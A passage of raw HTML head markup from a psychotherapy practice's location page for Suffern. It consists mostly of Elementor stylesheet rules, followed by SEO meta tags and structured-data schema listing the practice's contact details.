con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.header-top__wrapper{font-size:12px}#elementor-device-mode:after{content:"mobile"}.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-close:before{content:"\e87f"}.e-contact-buttons{--e-contact-buttons-chat-box-width:360px;--e-contact-buttons-size-small:55px;--e-contact-buttons-size-medium:65px;--e-contact-buttons-size-large:75px;--e-contact-buttons-svg-size-small:32px;--e-contact-buttons-svg-size-medium:38px;--e-contact-buttons-svg-size-large:42px;--e-contact-buttons-profile-image-size-small:65px;--e-contact-buttons-profile-image-size-medium:75px;--e-contact-buttons-profile-image-size-large:85px;--e-contact-buttons-dot:red;--e-contact-buttons-dot-size:16px;--e-contact-buttons-profile-dot-bg:#39aa59;--e-contact-buttons-border-radius:20px;--e-contact-button-chat-button-animation-delay:0;--e-contact-buttons-icon-size-small:45px;--e-contact-buttons-icon-size-medium:50px;--e-contact-buttons-icon-size-large:55px;--e-contact-buttons-contact-gap:15px;--e-contact-buttons-horizontal-offset:25px;--e-contact-buttons-vertical-offset:25px;--e-contact-buttons-box-shadow:4px 4px 10px 0px rgba(0, 0, 0, .15);--e-contact-buttons-drop-shadow:drop-shadow(4px 4px 10px rgba(0, 0, 0, .15));--e-contact-buttons-button-bg:#467ff7;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-button-icon:#fff;--e-contact-buttons-button-icon-hover:#fff;--e-contact-buttons-top-bar-bg:#1c2448;--e-contact-buttons-top-bar-title:#fff;--e-contact-buttons-top-bar-subtitle:#fff;--e-contact-buttons-close-button-color:#fff;--e-contact-buttons-active-button-bg:#fff;--e-contact-buttons-message-bubble-name:#000;--e-contact-buttons-message-bubble-body:#000;--e-contact-buttons-message-bubble-time:#000;--e-contact-buttons-message-bubble-bubble-bg:#fff;--e-contact-buttons-message-bubble-chat-bg:#c8d5dc;--e-contact-buttons-send-button-icon:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-icon-hover:#fff;--e-contact-buttons-send-button-bg-hover:#1c2448;--e-contact-buttons-chat-box-bg:#fff;--e-contact-buttons-contact-button-icon:#fff;--e-contact-buttons-contact-button-icon-hover:#fff;--e-contact-buttons-contact-button-bg:#467ff7;--e-contact-buttons-contact-button-bg-hover:#1c2448;--e-contact-buttons-tooltip-text:#1c2448;--e-contact-buttons-tooltip-bg:#fff;--e-contact-buttons-contact-title-text-color:#1c2448;--e-contact-buttons-contact-description-text-color:#1c2448;display:flex;flex-direction:column;gap:20px;pointer-events:none;position:fixed;width:var(--e-contact-buttons-chat-box-width);z-index:10000}.e-contact-buttons.has-h-alignment-end{align-items:flex-end;inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:var(--e-contact-buttons-horizontal-offset);justify-content:flex-end;padding-inline-end:20px}@media (max-width:767px){.e-contact-buttons{inset-inline-end:0;width:90vw}.e-contact-buttons.has-h-alignment-end .e-contact-buttons__chat-button-container{inset-inline-end:unset}}.e-contact-buttons.has-v-alignment-bottom{bottom:var(--e-contact-buttons-vertical-offset)}.e-contact-buttons.has-corners-rounded{--e-contact-buttons-border-radius:20px}.e-contact-buttons:not(.has-animations) .e-contact-buttons__content-wrapper.hidden{display:none}.e-contact-buttons__chat-button-shadow,.e-contact-buttons__content{box-shadow:var(--e-contact-buttons-box-shadow)}.e-contact-buttons__content{border-radius:var(--e-contact-buttons-border-radius);font-family:var(--e-global-typography-text-font-family,"Poppins"),Sans-serif;overflow:hidden}.e-contact-buttons__top-bar{align-items:center;background-color:var(--e-contact-buttons-top-bar-bg);display:flex;gap:20px;padding:20px;position:relative}.e-contact-buttons__top-bar-title{color:var(--e-contact-buttons-top-bar-title);font-size:24px;font-weight:700;margin-block-end:0}.e-contact-buttons__close-button,.e-contact-buttons__close-button[type=button]{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);inset-inline-end:20px;padding:0;position:absolute;top:20px}.e-contact-buttons__close-button:focus,.e-contact-buttons__close-button:hover,.e-contact-buttons__close-button[type=button]:focus,.e-contact-buttons__close-button[type=button]:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons__chat-button-container,.e-contact-buttons__contact-icon-link,.e-contact-buttons__content-wrapper{pointer-events:auto}.e-contact-buttons__chat-button-container{display:flex;max-width:-moz-max-content;max-width:max-content}@media (max-width:767px){.e-contact-buttons__chat-button-container{position:relative}}.e-contact-buttons__chat-button,.e-contact-buttons__chat-button[type=button]{align-items:center;background-color:var(--e-contact-buttons-button-bg);border:0;border-radius:50%;color:var(--e-contact-buttons-button-icon);display:flex;justify-content:center;padding:0;position:relative;transition:all .3s}.e-contact-buttons__chat-button svg,.e-contact-buttons__chat-button[type=button] svg{fill:var(--e-contact-buttons-button-icon)}.e-contact-buttons__chat-button:focus,.e-contact-buttons__chat-button:hover,.e-contact-buttons__chat-button[type=button]:focus,.e-contact-buttons__chat-button[type=button]:hover{background-color:var(--e-contact-buttons-button-bg-hover);color:var(--e-contact-buttons-button-icon-hover);transition:all .3s}.e-contact-buttons__chat-button:focus svg,.e-contact-buttons__chat-button:hover svg,.e-contact-buttons__chat-button[type=button]:focus svg,.e-contact-buttons__chat-button[type=button]:hover svg{fill:var(--e-contact-buttons-button-icon-hover)}.e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons__chat-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons__chat-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons__chat-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons__chat-button.has-entrance-animation-duration-normal,.e-contact-buttons__chat-button[type=button].has-entrance-animation-duration-normal{animation-duration:1s}.e-contact-buttons__chat-button.visible,.e-contact-buttons__chat-button[type=button].visible{opacity:1}.e-con:has(.e-contact-buttons)>.e-con-inner{padding-block-end:0;padding-block-start:0}.e-contact-buttons-var-3{--e-contact-buttons-size-small:48px;--e-contact-buttons-size-medium:56px;--e-contact-buttons-size-large:64px;--e-contact-buttons-svg-size-small:24px;--e-contact-buttons-svg-size-medium:28px;--e-contact-buttons-svg-size-large:32px;--e-contact-buttons-icon-link-gap:12px;--e-contact-buttons-icon-link-spacing:8px;--e-contact-buttons-icon-link-divider-weight:1px;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:16px;--e-contact-buttons-send-button-padding-inline-start:16px;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px;--e-contact-buttons-button-bg:#324a6d;--e-contact-buttons-button-bg-hover:#1c2448;--e-contact-buttons-active-button-bg:#f3f5f8;--e-contact-buttons-active-button-color:#1c2448;--e-contact-buttons-close-button-color:#1c2448;--e-contact-buttons-top-bar-title:#1c2448;--e-contact-buttons-icon-link-text-color:#1c2448;--e-contact-buttons-icon-link-text-color-hover:#324a6d;--e-contact-buttons-icon-link-divider-color:#324a6d;--e-contact-buttons-send-button-text:#fff;--e-contact-buttons-send-button-text-hover:#fff;--e-contact-buttons-send-button-bg:#467ff7;--e-contact-buttons-send-button-bg-hover:#324a6d;width:auto}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true],.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true]{background-color:var(--e-contact-buttons-active-button-bg);color:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button[aria-expanded=true] svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button][aria-expanded=true] svg{fill:var(--e-contact-buttons-active-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium{height:var(--e-contact-buttons-size-medium);width:var(--e-contact-buttons-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium svg,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium svg{height:var(--e-contact-buttons-svg-size-medium);width:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__chat-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__chat-button[type=button].has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button.has-size-medium i,.e-contact-buttons-var-3 .e-contact-buttons__close-button[type=button].has-size-medium i{font-size:var(--e-contact-buttons-svg-size-medium)}.e-contact-buttons-var-3 .e-contact-buttons__content{background-color:var(--e-contact-buttons-chat-box-bg);padding-block-end:var(--e-contact-buttons-chat-box-padding-block-end);padding-block-start:var(--e-contact-buttons-chat-box-padding-block-start);padding-inline-end:var(--e-contact-buttons-chat-box-padding-inline-end);padding-inline-start:var(--e-contact-buttons-chat-box-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar{background-color:var(--e-contact-buttons-chat-box-bg);padding:0 20px 20px 0;position:relative}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color);display:flex;inset-inline-end:0;padding:0;position:absolute;top:0}.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__top-bar .e-contact-buttons__close-button:hover{background:0 0;border:0;color:var(--e-contact-buttons-close-button-color)}.e-contact-buttons-var-3 .e-contact-buttons__top-bar-title{font-size:18px;font-weight:600;line-height:18px}.e-contact-buttons-var-3 .e-contact-buttons__links{background-color:var(--e-contact-buttons-chat-box-bg);display:flex;flex-direction:column;padding-block-end:20px;padding-inline:16px}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]){color:var(--e-contact-buttons-icon-link-text-color);display:flex;flex-direction:row;font-size:16px;font-weight:500;gap:var(--e-contact-buttons-icon-link-gap);line-height:24px;margin-block-end:var(--e-contact-buttons-icon-link-spacing)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):last-of-type{margin-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]) svg{fill:var(--e-contact-buttons-icon-link-text-color);height:1em;width:1em}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover{color:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:hover svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):focus svg,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]):hover svg{fill:var(--e-contact-buttons-icon-link-text-color-hover)}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-icon-container,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-icon-container{order:1}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-icon-position-start .e-contact-buttons__contact-tooltip,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-icon-position-start .e-contact-buttons__contact-tooltip{order:2}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers{padding-block-end:var(--e-contact-buttons-icon-link-spacing);position:relative}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:after{background-color:var(--e-contact-buttons-icon-link-divider-color);bottom:0;content:"";display:block;height:var(--e-contact-buttons-icon-link-divider-weight);left:0;position:absolute;width:100%}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type{padding-block-end:0}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link.has-dividers:last-of-type:after,.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-link:not([href]):not([tabindex]).has-dividers:last-of-type:after{display:none}.e-contact-buttons-var-3 .e-contact-buttons__contact-icon-container{align-items:center;display:flex}.e-contact-buttons-var-3 .e-contact-buttons__cta-button{background-color:var(--e-contact-buttons-send-button-bg);border-radius:5px;color:var(--e-contact-buttons-send-button-text);display:flex;font-size:16px;font-weight:500;justify-content:center;line-height:24px;padding-block-end:var(--e-contact-buttons-send-button-padding-block-end);padding-block-start:var(--e-contact-buttons-send-button-padding-block-start);padding-inline-end:var(--e-contact-buttons-send-button-padding-inline-end);padding-inline-start:var(--e-contact-buttons-send-button-padding-inline-start)}.e-contact-buttons-var-3 .e-contact-buttons__cta-button:focus,.e-contact-buttons-var-3 .e-contact-buttons__cta-button:hover{background-color:var(--e-contact-buttons-send-button-bg-hover);color:var(--e-contact-buttons-send-button-text-hover)}.elementor-kit-7318{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media(max-width:1024px){.e-con{--container-max-width:1024px}}@media(max-width:767px){h1{font-size:28px}h2{font-size:20px}h3{font-size:18px}.tab-menu ul li{width:100%}.e-con{--container-max-width:767px}}body:after{content:url(https://www.lukincenter.com/wp-content/plugins/instagram-feed-pro/img/sbi-sprite.png);display:none}.no-js .sbi_carousel{display:block}.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.elementor-8840 .elementor-element.elementor-element-17aabfd8{--display:flex}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons{--e-contact-buttons-button-icon:#FFFFFF;--e-contact-buttons-button-bg:#00AEEF;--e-contact-buttons-button-icon-hover:#FFFFFF;--e-contact-buttons-button-bg-hover:#00AEEF;--e-contact-buttons-active-button-color:#00AEEF;--e-contact-buttons-active-button-bg:#FFFFFF;--e-contact-buttons-top-bar-title:#00AEEF;--e-contact-buttons-close-button-color:#000000;--e-contact-buttons-icon-link-gap:18px;--e-contact-buttons-icon-link-text-color:#000000;--e-contact-buttons-icon-link-text-color-hover:#00AEEF;--e-contact-buttons-icon-link-divider-color:#00AEEF;--e-contact-buttons-icon-link-divider-weight:2px;--e-contact-buttons-send-button-text:#FFFFFF;--e-contact-buttons-send-button-bg:#00AEEF;--e-contact-buttons-send-button-text-hover:#FFFFFF;--e-contact-buttons-send-button-bg-hover:#00AEEF;--e-contact-buttons-send-button-padding-block-end:8px;--e-contact-buttons-send-button-padding-block-start:8px;--e-contact-buttons-send-button-padding-inline-end:12px;--e-contact-buttons-send-button-padding-inline-start:12px;--e-contact-buttons-chat-box-bg:#FFFFFF;--e-contact-buttons-chat-box-padding-block-end:16px;--e-contact-buttons-chat-box-padding-block-start:16px;--e-contact-buttons-chat-box-padding-inline-end:16px;--e-contact-buttons-chat-box-padding-inline-start:16px}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__top-bar-title{font-family:Poppins,Sans-serif;font-size:18px;font-weight:600}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__contact-icon-link{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.elementor-8840 .elementor-element.elementor-element-3be9cb0b .e-contact-buttons__cta-button{font-family:Poppins,Sans-serif;font-size:16px;font-weight:500}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.popup_wrap{max-height:97vh}.before-header{min-height:35px}.before-header .search-form{min-width:30%}ul#menu-locations>li{float:none;padding:10px 18px;border:1px solid rgba(248,248,248,.2);border-radius:10px;display:block;margin-bottom:15px}ul#menu-locations ul.sub-menu{display:block}ul#menu-locations .menu-item-text{text-indent:unset!important;height:auto;vertical-align:top;width:calc(100% - 20px)}ul#menu-locations svg.svg-icon{margin-right:6px;vertical-align:top;margin-top:3px;max-width:14px;fill:#fff;color:#fff;opacity:1}.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{fill:#fff}ul#menu-locations ul.sub-menu{display:block;margin:5px 0 0}ul#menu-locations li a{display:flex;width:100%;flex-direction:column;flex-direction:row}ul#menu-locations ul.sub-menu li{float:none}.footer-widgets .footer-widget-area ul.menu .menu-item a{color:#fff}.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{color:rgba(255,255,255,.6)}@media (min-width:768px){.footer-widgets .footer-widget-area{width:65%}.footer-widgets .footer-widget-area:first-child{width:15%}.footer-widgets .footer-widget-area:last-child{width:20%}ul#menu-locations{column-count:2}ul#menu-locations>li{margin-bottom:18px;width:calc(100% - 8px);margin-right:0;overflow:hidden}}a{color:#337aae}.header-top__left p:last-child{margin-bottom:0}.header-top__wrapper{align-items:center}.header-top__left{font-size:12px}@media(min-width:1350px){.header-top__left{font-size:13px}}.popup-onload .popup_wrap{max-width:520px;overflow:auto}ul.menu .sub-menu-wrapper .wrap{display:block}li#menu-item-234 .sub-menu-wrapper,ul.menu .sub-menu-wrapper{column-count:auto}ul.menu .sub-menu-wrapper .menu-item{position:relative}ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper{left:100%;white-space:nowrap;top:0}ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu{column-count:auto}.call_btn a:before{content:'';background-image:var(--wpr-bg-eb3d4c84-c020-45dd-a59a-245a1590f4f4);width:12px;height:12px;display:inline-block;margin-right:7px}ul.menu a{padding:33px 7px}.popup-onload,.popup-onload .popup_wrap,.popup_wrap{display:none!important;visibility:hidden!important;opacity:0!important}.my-video{width:560px!important;height:315px!important}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}</style><link rel="preload" data-rocket-preload as="image" href="https://lukincenter.com/wp-content/uploads/Suffern-NY.png" imagesrcset="https://www.lukincenter.com/wp-content/uploads/Suffern-NY.png 1440w, https://www.lukincenter.com/wp-content/uploads/Suffern-NY-1024x255.png 1024w, https://www.lukincenter.com/wp-content/uploads/Suffern-NY-768x191.png 768w" imagesizes="(max-width: 1440px) 100vw, 1440px" fetchpriority="high">
<meta name="description" content="Lukin Center at Suffern offers expert psychotherapy, psychiatry, and assessments to support your mental well-being. Book an appointment today."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lukincenter.com/lukin-center-at-suffern/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lukin Center at Suffern | Lukin Center for Psychotherapy" />
<meta property="og:description" content="Lukin Center at Suffern offers expert psychotherapy, psychiatry, and assessments to support your mental well-being. Book an appointment today." />
<meta property="og:url" content="https://www.lukincenter.com/lukin-center-at-suffern/" />
<meta property="og:site_name" content="Lukin Center for Psychotherapy" />
<meta property="article:publisher" content="https://www.facebook.com/LukinCenter/" />
<meta property="article:author" content="https://www.facebook.com/konstantin.lukin.90" />
<meta property="og:updated_time" content="2025-03-11T05:44:25-05:00" />
<meta property="og:image" content="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" />
<meta property="og:image:secure_url" content="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="328" />
<meta property="og:image:alt" content="Psychotherapy_img_new-1" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-04-06T04:24:55-05:00" />
<meta property="article:modified_time" content="2025-03-11T05:44:25-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lukin Center at Suffern | Lukin Center for Psychotherapy" />
<meta name="twitter:description" content="Lukin Center at Suffern offers expert psychotherapy, psychiatry, and assessments to support your mental well-being. Book an appointment today." />
<meta name="twitter:site" content="@LukinCenter" />
<meta name="twitter:creator" content="@LukinCenter" />
<meta name="twitter:image" content="https://www.lukincenter.com/wp-content/uploads/Psychotherapy_img_new-1.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.lukincenter.com/#place","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"}},{"@type":"Organization","@id":"https://www.lukincenter.com/#organization","name":"Lukin Center for Psychotherapy","url":"https://lukincenter.com","sameAs":["https://www.facebook.com/LukinCenter/","https://twitter.com/LukinCenter","https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true","https://www.instagram.com/lukincenter/","https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ","https://twitter.com/LukinCenter","https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100","https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On","https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken"],"email":"info@lukincenter.com","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://www.lukincenter.com/#logo","url":"https://lukincenter.com/wp-content/uploads/logo-1.png","contentUrl":"https://lukincenter.com/wp-content/uploads/logo-1.png","caption":"Lukin Center for Psychotherapy","inLanguage":"en-US","width":"296","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-201-409-0393","contactType":"customer support"}],"description":"At Lukin Center for Psychotherapy, we are a trusted provider of therapy and mental health services. We specialize in anxiety disorder treatments, acceptance and commitment therapy, dialectical behavioral therapy, and more. Our family practice has an unwavering commitment to providing high-quality care for patients of all ages and backgrounds. Today, Lukin Center for Psychotherapy continues to treat a diverse clientele, which comprises individuals, couples, groups, families, as well as children and adolescents. To find out more about our evidence-based psychotherapy, medication management, and neuropsych evaluations, feel free to schedule an appointment with us today.","location":{"@id":"https://www.lukincenter.com/#place"}},{"@type":"WebSite","@id":"https://www.lukincenter.com/#website","url":"https://www.lukincenter.com","name":"Lukin Center for Psychotherapy","alternateName":"Lukin Center","publisher":{"@id":"https://www.lukincenter.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lukincenter.com/wp-content/uploads/Suffern-NY.png","url":"https://lukincenter.com/wp-content/uploads/Suffern-NY.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.lukincenter.com/lukin-center-at-suffern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lukincenter.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.lukincenter.com/lukin-center-at-suffern/","name":"Lukin Center at Suffern"}}]},{"@type":"WebPage","@id":"https://www.lukincenter.com/lukin-center-at-suffern/#webpage","url":"https://www.lukincenter.com/lukin-center-at-suffern/","name":"Lukin Center at Suffern | Lukin Center for Psychotherapy","datePublished":"2023-04-06T04:24:55-05:00","dateModified":"2025-03-11T05:44:25-05:00","isPartOf":{"@id":"https://www.lukincenter.com/#website"},"primaryImageOfPage":{"@id":"https://lukincenter.com/wp-content/uploads/Suffern-NY.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.lukincenter.com/lukin-center-at-suffern/#breadcrumb"}},{"@type":"Person","@id":"https://www.lukincenter.com/lukin-center-at-suffern/#author","name":"Dr. Konstantin Lukin, Ph.D.","description":"Highlighting scientifically sound, evidence-based mental health and psychotherapy insights from Dr. Konstantin Lukin, 